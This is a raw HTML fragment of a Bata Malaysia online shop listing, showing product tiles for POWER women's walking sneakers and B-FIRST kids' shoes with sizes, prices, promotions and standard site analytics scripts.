                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;pid=521D_065281763609W"
                                        data-classtorefresh="tile_521D_2025_5288176" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 199.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5288176">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5288176"
        data-analytics-product-id="521D_2025_5288176"
        href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BEIGE"
        aria-labelledby="brand-521D_2025_5288176 product-521D_2025_5288176-name product-521D_2025_5288176-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5288176-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5288176-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER WOMEN WALKING SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;dwvar_521D__065281763609W_size_shoes=030&amp;pid=521D_065281763609W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5288176" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288176_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;dwvar_521D__065281763609W_size_shoes=040&amp;pid=521D_065281763609W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5288176" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288176_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;dwvar_521D__065281763609W_size_shoes=050&amp;pid=521D_065281763609W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5288176" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288176_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;dwvar_521D__065281763609W_size_shoes=060&amp;pid=521D_065281763609W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5288176" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288176_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;dwvar_521D__065281763609W_size_shoes=070&amp;pid=521D_065281763609W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_5288176" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288176_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;dwvar_521D__065281763609W_size_shoes=080&amp;pid=521D_065281763609W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_5288176" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288176_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5288176"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5288176"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5288176"
    data-dimension1="521D_065281763609W"
    data-dimension2="5288176"
    data-dimension3="521D_2025_5288176"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, designed for the modern woman who values both style and performance. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort during your walks. The durable rubber outsole provides excellent traction, making every step secure and confident. With a soft textile lining, your feet will feel pampered all day. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, making them a must-have for your footwear collection!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281763609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8896169__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_098891693031K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8896169'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8896169", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8896169">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1f42a41fb28529cdde96693801" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8896169" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8896169 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8896169"
                data-name="B-FIRST KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8896169">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8896169"
        data-analytics-product-id="521D_2024_8896169"
        href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=BLACK"
        aria-labelledby="brand-521D_2024_8896169 product-521D_2024_8896169-name product-521D_2024_8896169-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8896169-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8896169-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            COMBO 1
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY 2 FOR RM99
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="BTS2025_Combo1"
    data-name="COMBO 1 - BUY 2 FOR RM99"
    data-rank="10"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">B-FIRST KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=050&amp;pid=521D_098891693031K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_8896169" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=060&amp;pid=521D_098891693031K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_8896169" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=070&amp;pid=521D_098891693031K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_8896169" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=080&amp;pid=521D_098891693031K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_8896169" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=090&amp;pid=521D_098891693031K&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8896169" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=100&amp;pid=521D_098891693031K&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_8896169" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=110&amp;pid=521D_098891693031K&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_8896169" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8896169"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8896169"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_8896169"
    data-dimension1="521D_098891693031K"
    data-dimension2="8896169"
    data-dimension3="521D_2024_8896169"
    data-price="69.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of style and comfort with B-FIRST Kids Shoes! Designed for active youngsters, these shoes feature a durable PU synthetic upper that withstands playtime wear and tear. The soft textile lining ensures a cozy fit, while the lightweight phylon outsole provides excellent cushioning and traction for every adventure. Ideal for school or casual outings, B-FIRST Kids Shoes are the ultimate choice for parents seeking quality and flair. Let your kids step out in confidence!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_098891693031K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_5896168__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
